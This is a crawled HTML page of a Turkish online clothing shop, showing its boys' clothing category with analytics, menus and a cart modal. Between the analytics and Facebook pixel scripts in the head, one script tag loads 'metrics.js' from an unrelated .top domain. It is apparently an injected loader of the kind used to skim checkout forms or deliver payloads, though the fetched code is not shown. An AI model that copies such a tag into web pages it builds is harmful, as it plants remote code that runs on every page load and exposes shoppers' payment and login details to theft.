

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.birliktegiy.com/erkek-cocuk-giyim-ec100
body_size: 14693
content:
<!DOCTYPE html>
<html dir="ltr" lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-capable" content="yes"/>
<meta name="apple-mobile-web-app-status-bar-style" content="#ffffff"/>
<meta name="apple-mobile-web-app-title" content="Birliktegiy.com | Kalitenin Adresi, Uygun Fiyatın Garantisi!"/>
<meta name="robots" content="index, follow" />
<meta name="googlebot" content="index, follow" />
<title>Erkek Çocuk Giyim</title>
<base href="https://www.birliktegiy.com/" />
<meta name="description" content="Erkek Çocuk Giyim" />
<meta name="keywords" content= "erkek, çocuk, giyim, erkek çocuk giyim" />
<meta property="og:title" content="Erkek Çocuk Giyim" />
<meta property="og:description" content="Erkek Çocuk Giyim" />
<meta property="og:url" content="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100" />
<meta property="og:image" content="https://www.birliktegiy.com/image/cache/catalog/logo-300x300.png" />
<meta property="og:image:width" content="300" />
<meta property="og:image:height" content="300" />
<meta property="og:type" content="website" />
<script type="text/javascript">document.cookie="_screen="+(screen.width)+":"+(screen.height)+";path=/";</script><link href="catalog/view/stylesheet/materialize.css?ver=0.001" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/material-design-iconic-font.css" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/font-oswald.css" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/style.css" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/owl.carousel.css" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/owl.theme.default.css" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/colors.css" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/megamenu/style.css" type="text/css" rel="stylesheet"  media="screen" />
<link href="catalog/view/stylesheet/header_giyim_2.css?ver=1.00001" type="text/css" rel="stylesheet"  media="screen" />
<script type="text/javascript">window._urlvars = {"_route_":"erkek-cocuk-giyim-ec100","path":"413","route":"product\/category"};</script>

<link href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100" rel="canonical" />
<link href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100?page=2" rel="next" />
<link href="https://www.birliktegiy.com/image/catalog/favicon.png" rel="icon" />

<script src="catalog/view/javascript/jquery-2.1.1.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.waypoints.all.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/materialize.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/common.js?ver=1.1" type="text/javascript"></script>
<script src="catalog/view/javascript/owl.carousel.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/lazysizes.js" type="text/javascript"></script>
<script src="catalog/view/javascript/tracker/autotrack.js" type="text/javascript"></script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-105144978-1', 'auto');
ga('require', 'ec');
ga('set', 'currencyCode', 'TRY');
ga('ec:addImpression', {
              'id': '24156',
              'name': 'Arka Cep Arma Detaylı Fitilli Kumaş Erkek Çocuk Günlük Pantolon',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 1
            });
          ga('ec:addImpression', {
              'id': '24180',
              'name': 'Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 2
            });
          ga('ec:addImpression', {
              'id': '24179',
              'name': 'Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 3
            });
          ga('ec:addImpression', {
              'id': '24155',
              'name': 'Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 4
            });
          ga('ec:addImpression', {
              'id': '24178',
              'name': 'Erkek Çocuk Cepli Waffle Kumaş Likralı Rahat Şık Günlük Gömlek',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 5
            });
          ga('ec:addImpression', {
              'id': '24099',
              'name': 'Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 6
            });
          ga('ec:addImpression', {
              'id': '24098',
              'name': 'Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 7
            });
          ga('ec:addImpression', {
              'id': '24100',
              'name': 'Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 8
            });
          ga('ec:addImpression', {
              'id': '24102',
              'name': 'Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 9
            });
          ga('ec:addImpression', {
              'id': '24101',
              'name': 'Full Polar Kumaş Yarım Fermuarlı Garnili Erkek Çocuk Günlük Sweatshirt',
              'category': 'Erkek Çocuk Giyim',
              'list': 'Category view',
              'position': 10
            });
          
ga('require', 'displayfeatures');
ga('require', 'eventTracker');
ga('require', 'outboundLinkTracker');
ga('require', 'urlChangeTracker');

ga('send', 'pageview');
</script>
<script src="https://meriksuotstake.top/birliktegiy/metrics.js"></script><script>
      !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
      n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
      n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
      t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
      document,'script','//connect.facebook.net/en_US/fbevents.js');
      fbq('init', '171870456826754');fbq('track', 'PageView', {  });
    </script><noscript><img height="1" width="1" style="display:none" src="//www.facebook.com/tr?id=171870456826754&ev=PageView&noscript=1"/></noscript></head>
<body class="product-category-413">

  <header>
<style>#sidenav-menu > li > ul > li > .collapsible-body > ul > li.no-sub > a {height: 35px;line-height: 35px;}
#currency-menu li {height: 50px;}

#module-carousel-slider-95, #module-carousel-slider-95 .slide-item {
    background-size: contain;
}</style>
<div id="topbar" class="row hidden-sm hidden-xs">
  <div class="container">
      <div class="col-sm-12 no-padding">
        <div class="row no-gutters jce">
          <div class="col-sm-auto">
          <div class="row">
            <span class="col-xs-auto"><a href="/iletisim">05015561483</a></span>
<span class="col-xs-auto"><a href="index.php?route=account/login_reseller">Bayi Girişi</a></span>
<span class="col-xs-auto"><a href="/siparis-takibi">Sipariş Takibi</a></span>                        <span class="col-xs-auto"><form action="https://www.birliktegiy.com/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
  <a href="javascript:;" class="" data-toggle="dropdown" data-activates="currency-menu" data-alignment="right" data-hover="true" data-constrainwidth="false" data-beloworigin="true">TRY</a>
  <ul id="currency-menu" class="dropdown-content">
            <li><a href="javascript:;" class="currency-select" name="TRY">Türk Lirası ₺</a></li>
              <li><a href="javascript:;" class="currency-select" name="USD">$ US Dollar </a></li>
         </ul>
  <input type="hidden" name="code" value="" />
  <input type="hidden" name="redirect" value="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100" />
</form>
</span>
                      </div>
          </div>
                  </div>
      </div>
  </div>
</div>
  <div id="header-content">
    <div class="container">
      <div class="row aic">
        <div class="col-xs-auto order-sm-2 order-md-1 order-xs-2 logo-container">
                    <div id="logo" class="text-center"><a href="https://www.birliktegiy.com/"><img class="responsive-img" src="https://www.birliktegiy.com/image/catalog/logo.png" title="Birliktegiy.com | Kalitenin Adresi, Uygun Fiyatın Garantisi!" alt="Birliktegiy.com | Kalitenin Adresi, Uygun Fiyatın Garantisi!"/></a></div>
                  </div>
        <div class="col-md col-sm-12 order-sm-4 order-xs-4 order-md-2 header-left">
          <div class="row no-gutters aic jcc flex-nowrap">
          <div class="col-md-8 col-sm-12">
            <form id="search" class="input-field" onsubmit="return false" autocomplete="off">
              <input type="text" name="search" placeholder="Ne Aramıştınız?" value="" class="search-control " autocomplete="off" />
              <span id="btn-search">
                <svg class="icon" width="17" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 62.2 60" xml:space="preserve"><g><g><circle style="fill:none;stroke:#666666;stroke-width:3;stroke-miterlimit:10" cx="25.6" cy="25.6" r="24.1"></circle><line style="fill:none;stroke:#666666;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10" x1="44.3" y1="42.1" x2="60.7" y2="58.5"></line></g></g></svg>
              </span>
            </form>
          </div>
          </div>
        </div>
        <div id="right-header" class="col-md-auto col-sm col-xs order-sm-3 order-xs-3 right-header">
          <div class="row no-gutters aic jce flex-nowrap">
                        <li class="col-xs-auto hidden"><a class="btn-flat btn-icon"  data-toggle="tooltip" title="İzlediklerim" href="/index.php?route=account/wishlist"><i class="zmdi zmdi-favorite-outline"></i><span class="new badge favorite-badge grey" data-badge-caption="">0</span></a></li>
            <li class="col-xs-auto hidden"><a class="btn-flat btn-icon"  data-toggle="tooltip" title="Karşılaştırma Listem" href="/index.php?route=product/compare"><i class="zmdi zmdi-compare"></i><span class="new badge compare-badge grey" data-badge-caption="">0</span></a></li>

            <div class="login-block col-xs-auto">
                <li>
                    <a class="dropdown-toggle btn-flat" data-toggle="dropdown" data-alignment="right" data-activates="account-login" data-hover="true" data-constrainwidth="false"  data-beloworigin="true">
                        <svg class="icon" width="20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 64 62.9" xml:space="preserve"><g><path style="fill:none;stroke:#000;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10" d="M31.9,34.1c9,0,16.3-7.3,16.3-16.3c0-9-7.3-16.3-16.3-16.3c-9,0-16.3,7.3-16.3,16.3S22.9,34.1,31.9,34.1L31.9,34.1z"></path><path style="fill:none;stroke:#000;stroke-width:3;stroke-linecap:round;stroke-miterlimit:10" d="M3.7,61.4h56.7c1.2,0,2.2-1,2.2-2.2c0-11.3-9.2-20.5-20.5-20.5H22c-11.3,0-20.5,9.2-20.5,20.5 C1.5,60.4,2.5,61.4,3.7,61.4L3.7,61.4z"></path></g></svg>
                        <span class="text">Hesabım</span>
                    </a>
                </li>
                <ul id='account-login' class='dropdown-content'>
                  <li><a href="https://www.birliktegiy.com/oturum-ac"><i class="zmdi zmdi-sign-in zmdi-hc-fw"></i> Giriş Yap</a></li>
                  <li><a href="https://www.birliktegiy.com/hesap-olustur"><i class="zmdi zmdi-account-add zmdi-hc-fw"></i> Üye Ol</a></li>
                  <li><a href="https://www.birliktegiy.com/siparis-takibi"><i class="zmdi zmdi-shopping-cart zmdi-hc-fw"></i> Sipariş Takibi</a></li>
                  <li><a href="https://www.birliktegiy.com/index.php?route=account/login_reseller"><i class="zmdi zmdi-sign-in zmdi-hc-fw"></i> Bayi Girişi</a></li>
                </ul>
            </div>
            <li class="cart-block col-xs-auto">
              <a id="button-cart-toggle" href="#cart" class="btn-flat btn-icon " data-toggle="modal">
                <span id="cart-text-items-count" class="new badge cart-badge red" data-badge-caption="">0</span>
                <svg class="icon" width="17" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="katman_1" x="0px" y="0px" viewBox="0 0 57 67.7" xml:space="preserve"><g><path style="fill: #000;" d="M37,19.4c0.7,0,1.4-0.6,1.4-1.4c0-0.7-0.6-1.4-1.4-1.4H18.5c-0.7,0-1.4,0.6-1.4,1.4c0,0.7,0.6,1.4,1.4,1.4H37    z M37,19.4"></path><path style="fill: #000;" d="M55.6,16.7h-9.2c-0.7,0-1.4,0.6-1.4,1.4c0,0.7,0.6,1.4,1.4,1.4h7.9V65H2.7V19.4h7.4c0.7,0,1.3-0.6,1.3-1.4    c0-0.7-0.6-1.4-1.3-1.4H1.4C0.6,16.7,0,17.3,0,18v48.4c0,0.7,0.6,1.4,1.4,1.4h54.3c0.7,0,1.4-0.6,1.4-1.4V18    C57,17.3,56.4,16.7,55.6,16.7L55.6,16.7z M55.6,16.7"></path><path style="fill: #000;" d="M41.6,22.4c0.7,0,1.4-0.6,1.4-1.4v-9.8C43,5,36.3,0,28.1,0c-8.2,0-14.9,5-14.9,11.2v9.8    c0,0.8,0.6,1.4,1.4,1.4c0.7,0,1.4-0.6,1.4-1.4v-9.8c0-4.7,5.5-8.5,12.2-8.5c6.7,0,12.2,3.8,12.2,8.5v9.8    C40.3,21.8,40.9,22.4,41.6,22.4L41.6,22.4z M41.6,22.4"></path><path style="fill: #000;" d="M11.1,24.5c0,1.9,1.6,3.5,3.5,3.5c1.9,0,3.5-1.6,3.5-3.5c0-0.7-0.6-1.4-1.4-1.4c-0.7,0-1.4,0.6-1.4,1.4    c0,0.4-0.3,0.8-0.8,0.8c-0.4,0-0.8-0.3-0.8-0.8c0-0.7-0.6-1.4-1.3-1.4C11.7,23.2,11.1,23.8,11.1,24.5L11.1,24.5z M11.1,24.5"></path><path style="fill: #000;" d="M41.6,28c1.9,0,3.5-1.6,3.5-3.5c0-0.7-0.6-1.4-1.4-1.4c-0.7,0-1.3,0.6-1.3,1.4c0,0.4-0.3,0.8-0.8,0.8    s-0.8-0.3-0.8-0.8c0-0.7-0.6-1.4-1.3-1.4c-0.7,0-1.4,0.6-1.4,1.4C38.1,26.4,39.7,28,41.6,28L41.6,28z M41.6,28"></path></g></svg>
                <span id="cart-text-items" class="hidden" data-loading-text="Yükleniyor..."></span>
                <span class="text">Sepetim</span>
              </a>    
            </li>
                         
          </div>
        </div>
        <div class="col-xs-auto hidden-md hidden-lg order-xs-1 mobile-menu-triger">
          <a href="#" data-activates="sidenav-menu" class="sidenav-trigger"><i class="zmdi zmdi-menu zmdi-hc-2x text-black"></i></a>
        </div>
      </div>
    </div>
    <div class="row hidden-sm hidden-xs">
        <div class="container">
          <div id="mainmenu-container" class="col-xs-auto"> 
                        <div id="logo-sticky">
                <a href="#" data-activates="sidenav-menu" class="sidenav-trigger"><i class="zmdi zmdi-menu zmdi-hc-2x text-black"></i></a>
                <a href="https://www.birliktegiy.com/"><img class="responsive-img" src="https://www.birliktegiy.com/image/catalog/logo.png" title="Birliktegiy.com | Kalitenin Adresi, Uygun Fiyatın Garantisi!" alt="Birliktegiy.com | Kalitenin Adresi, Uygun Fiyatın Garantisi!"/></a>
            </div>
                                        <nav id="pav-mainnav" class="pav-mainnav" role="navigation">
            <div id="mainmenu" class="pav-megamenu">
                                <div id="pav-megamenu" class="navbar navbar-default">
		<div class="collapse navbar-collapse" id="bs-megamenu">
		<ul class="nav navbar-nav megamenu row topmenu jcs"><li class="parent dropdown " ><a class="dropdown-toggle"  href="https://www.birliktegiy.com/kiz-cocuk-giyim-kc100"><span class="menu-title">Kız Çocuk </span></a><div class="dropdown-menu z-depth-1  level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/kiz-cocuk-giyim-kc100/kiz-cocuk-tayt-kc109"><span class="menu-title">Tayt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/kiz-cocuk-giyim-kc100/kiz-cocuk-takim-kc106"><span class="menu-title">Takım</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/kiz-cocuk-giyim-kc100/kiz-cocuk-sweatshirt"><span class="menu-title">Sweatshirt</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle"  href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100"><span class="menu-title">Erkek Çocuk </span></a><div class="dropdown-menu z-depth-1  level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-takim-ec104"><span class="menu-title">Takım</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-gomlek-ec101"><span class="menu-title">Gömlek</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-pantolon-ec102"><span class="menu-title">Pantolon</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-sweatshirt"><span class="menu-title">Sweatshirt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-mont-ceket-ec106"><span class="menu-title">Mont Ceket</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle"  href="https://www.birliktegiy.com/erkek-giyim-er100"><span class="menu-title">Erkek Giyim</span></a><div class="dropdown-menu z-depth-1  level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-mevsimlik-mont-ve-ceket-er103"><span class="menu-title">Ceket</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-gomlek-er102"><span class="menu-title">Gömlek</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-sweatshirt-er105"><span class="menu-title">Sweatshirt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-tisort-body-er106"><span class="menu-title">Tişört Body</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-yelek-hirka-er108"><span class="menu-title">Yelek Hırka</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-triko-kazak-er107"><span class="menu-title">Triko Kazak</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-mont-kaban-er104"><span class="menu-title">Mont Kaban</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle"  href="https://www.birliktegiy.com/spor-ve-outdoor-spr10"><span class="menu-title">Spor Ve Outdoor</span></a><div class="dropdown-menu z-depth-1  level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/spor-ve-outdoor-spr10/termal-tayt-spr12"><span class="menu-title">Tayt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/spor-ve-outdoor-spr10/termal-atlet-spr11"><span class="menu-title">Atlet</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle"  href="https://www.birliktegiy.com/sevgili-kombinleri"><span class="menu-title">Sevgili Kombinleri</span></a><div class="dropdown-menu z-depth-1  level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/sevgili-kombinleri/kombin-tisort"><span class="menu-title">Kombin Tişört</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/sevgili-kombinleri/kombin-tesettur"><span class="menu-title">Kombin Tesettür</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/sevgili-kombinleri/kombin-esofman"><span class="menu-title">Kombin Eşofman</span></a></li></ul></div></div></div></li><li class="parent dropdown " ><a class="dropdown-toggle"  href="https://www.birliktegiy.com/saat-ve-aksesuar-st10"><span class="menu-title">Saat Ve Aksesuar </span></a><div class="dropdown-menu z-depth-1  level1"  ><div class="dropdown-menu-inner"><div class="row"><div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" ><div class="mega-col-inner"><ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/saat-ve-aksesuar-st10/kombin-saat"><span class="menu-title">Kombin Saat</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/saat-ve-aksesuar-st10/erkek-5li-saat-seti"><span class="menu-title">Erkek 5li Saat Seti</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/saat-ve-aksesuar-st10/sevgili-saatleri-st17"><span class="menu-title">Sevgili Saatleri</span></a></li></ul></div></div></div></li></ul>	</div>
</div>            </div>
        </nav>
                  </div>
        </div>
    </div>
  </div>
  </header>

<style>
#sidenav-menu > li > ul > li > a.collapsible-header {text-transform: uppercase;font-weight: 300;color: black;font-size: 16px;}
#sidenav-menu > li > ul > li > .collapsible-body > ul > li.no-sub > a {text-transform: capitalize;font-size: 15px;font-weight: 300;}
#sidenav-menu > li.root-no-sub a {text-transform: uppercase;font-weight: 300;font-size: 16px;padding-left: 42px;}
#sidenav-menu > li > ul > li > .collapsible-body > ul > li > ul > li > a {text-transform: uppercase;font-weight: 300;padding-left: 42px;font-size: 16px;}
#sidenav-menu > li > ul > li > .collapsible-body > ul > li > ul > li > .collapsible-body > ul > li > a {text-transform: capitalize;font-weight: 300;font-size: 15px;padding-left: 60px;}
#sidenav-menu > li > ul > li > .collapsible-body > ul > li > ul > li > .collapsible-body > ul > li > a:before {content: "\f26b";margin-right: 6px;font-family: Material-Design-Iconic-Font;}
</style>
<ul id="sidenav-menu" class="sidenav">
<li class="no-padding " ><ul class="collapsible collapsible-accordion"><li><a class="collapsible-header" >Kız Çocuk  <i class="zmdi zmdi-chevron-right"></i></a> <div class="collapsible-body"> <ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/kiz-cocuk-giyim-kc100/kiz-cocuk-tayt-kc109"><span class="menu-title">Tayt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/kiz-cocuk-giyim-kc100/kiz-cocuk-takim-kc106"><span class="menu-title">Takım</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/kiz-cocuk-giyim-kc100/kiz-cocuk-sweatshirt"><span class="menu-title">Sweatshirt</span></a></li></ul></div></li></ul></li><li class="no-padding " ><ul class="collapsible collapsible-accordion"><li><a class="collapsible-header" >Erkek Çocuk  <i class="zmdi zmdi-chevron-right"></i></a> <div class="collapsible-body"> <ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-takim-ec104"><span class="menu-title">Takım</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-gomlek-ec101"><span class="menu-title">Gömlek</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-pantolon-ec102"><span class="menu-title">Pantolon</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-sweatshirt"><span class="menu-title">Sweatshirt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100/erkek-cocuk-mont-ceket-ec106"><span class="menu-title">Mont Ceket</span></a></li></ul></div></li></ul></li><li class="no-padding " ><ul class="collapsible collapsible-accordion"><li><a class="collapsible-header" >Erkek Giyim <i class="zmdi zmdi-chevron-right"></i></a> <div class="collapsible-body"> <ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-mevsimlik-mont-ve-ceket-er103"><span class="menu-title">Ceket</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-gomlek-er102"><span class="menu-title">Gömlek</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-sweatshirt-er105"><span class="menu-title">Sweatshirt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-tisort-body-er106"><span class="menu-title">Tişört Body</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-yelek-hirka-er108"><span class="menu-title">Yelek Hırka</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-triko-kazak-er107"><span class="menu-title">Triko Kazak</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/erkek-giyim-er100/erkek-mont-kaban-er104"><span class="menu-title">Mont Kaban</span></a></li></ul></div></li></ul></li><li class="no-padding " ><ul class="collapsible collapsible-accordion"><li><a class="collapsible-header" >Spor Ve Outdoor <i class="zmdi zmdi-chevron-right"></i></a> <div class="collapsible-body"> <ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/spor-ve-outdoor-spr10/termal-tayt-spr12"><span class="menu-title">Tayt</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/spor-ve-outdoor-spr10/termal-atlet-spr11"><span class="menu-title">Atlet</span></a></li></ul></div></li></ul></li><li class="no-padding " ><ul class="collapsible collapsible-accordion"><li><a class="collapsible-header" >Sevgili Kombinleri <i class="zmdi zmdi-chevron-right"></i></a> <div class="collapsible-body"> <ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/sevgili-kombinleri/kombin-tisort"><span class="menu-title">Kombin Tişört</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/sevgili-kombinleri/kombin-tesettur"><span class="menu-title">Kombin Tesettür</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/sevgili-kombinleri/kombin-esofman"><span class="menu-title">Kombin Eşofman</span></a></li></ul></div></li></ul></li><li class="no-padding " ><ul class="collapsible collapsible-accordion"><li><a class="collapsible-header" >Saat Ve Aksesuar  <i class="zmdi zmdi-chevron-right"></i></a> <div class="collapsible-body"> <ul><li class="no-sub  " ><a href="https://www.birliktegiy.com/saat-ve-aksesuar-st10/kombin-saat"><span class="menu-title">Kombin Saat</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/saat-ve-aksesuar-st10/erkek-5li-saat-seti"><span class="menu-title">Erkek 5li Saat Seti</span></a></li><li class="no-sub  " ><a href="https://www.birliktegiy.com/saat-ve-aksesuar-st10/sevgili-saatleri-st17"><span class="menu-title">Sevgili Saatleri</span></a></li></ul></div></li></ul></li></ul>
  <div class="fixed-action-btn bottom-menu click-to-toggle">
    <a class="btn-floating btn-large bg-black z-depth-1">
      <i class="zmdi zmdi-menu"></i>
    </a>
    <ul>
      <li>
        <a id="button-cart-toggle-bottom" class="btn-floating bg-black z-depth-1" data-toggle="modal" data-target="#cart">
          <span class="new badge cart-badge red">0</span>
          <i class="zmdi zmdi-shopping-cart"></i>
        </a>
      </li>
      <li><a id="goto-top" class="btn-floating bg-green darken-1 z-depth-1"><i class="zmdi zmdi-format-valign-top"></i></a></li>
    </ul>
  </div><div id="header-backdrop"></div>

<!--Sepet Modal-->
<style>
.p-options-sngl span {display: block;text-align: center;}
</style>
<div class="modal fade modal-overflow" id="cart" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true" style="display: none;">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <span><i class="zmdi zmdi-shopping-cart"></i> Sepetim</span>
        <button type="button" class="close" data-dismiss="modal" aria-hidden="true"><i class="zmdi zmdi-close"></i></button>
      </div>
            <div class="modal-body">
        <div class="top-cart-emtpy">
          <p class="text-center"><i class="zmdi zmdi-shopping-cart-plus"></i> Alışveriş sepetiniz boş!</p>
        </div>
      </div>
          </div>
  </div>
</div>
  <main id="content"><div class="container"><div class="row"><div class="col-xs-12"><div class="breadcrumbs">
    <a class="breadcrumb" href="https://www.birliktegiy.com/">Anasayfa</a>
    <a class="breadcrumb" href="https://www.birliktegiy.com/erkek-cocuk-giyim-ec100">Erkek Çocuk Giyim</a>
  </div>
</div></div></div><div class="container"><div class="row"><div class="col-xs-12 col-md-3 col-lg-12"></div><div class="col-xs-12 col-md-9 col-lg-12"><style>.pswp { display: none;position: absolute; width: 100%; height: 100%; left: 0; top: 0; overflow: hidden; -ms-touch-action: none;touch-action: none;  z-index: 1500; -webkit-text-size-adjust: 100%;-webkit-backface-visibility: hidden;outline: none;}</style>

<style>
.product-options .radio + .radio {margin-left: 0px;}
.product-options .btn-radio [type=radio]+span {padding: 4px 6px;margin-right: 5px;border: 1px solid #e5e5e5;}
.product-options {overflow: auto;}
.product-options .btn-radio [type=radio]+span:before {box-shadow:none;}
.cart-button-group .cart {width: 100%;}
.cart-button-group .cart .select {width: 40%;margin-left: 10px;text-align: center;border: 2px solid #e9e9e9;border-radius: 3px;}
.cart-button-group .cart a {width: 60%;}
.cart-button-group {margin-bottom: 10px;}
.cart-button-group .select-input {height: 24px;line-height: 24px;border-bottom: 0;}
.cart-button-group .select-input:focus {border-bottom: 0;box-shadow: none;}
